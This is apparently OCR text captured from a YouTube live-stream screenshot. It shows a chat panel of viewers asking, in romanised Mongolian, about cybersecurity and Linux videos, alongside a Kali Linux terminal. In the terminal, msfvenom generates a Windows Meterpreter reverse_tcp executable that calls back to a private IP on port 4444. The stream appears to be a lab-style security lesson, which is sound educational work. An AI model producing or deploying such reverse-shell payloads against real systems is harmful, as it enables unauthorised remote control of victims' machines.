 https://studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /usr/share/m...
04:45 PM
root@kali:/usr/share/metasploit-framework
File Actions Edit View Help
root@kali: ~ × root@kali: /usr/share/metasploit-framework ×
┌──(root💀kali)-[/usr/share/metasploit-framework]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=4444 -f exe -o reverse_tcp.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: reverse_tcp.exe
┌──(root💀kali)-[/usr/share/metasploit-framework]
└─#
KALI LINUX™
"the quieter you become, the more you are able to hear"
Right Ctrl
EN
1:45 AM
9/9/2021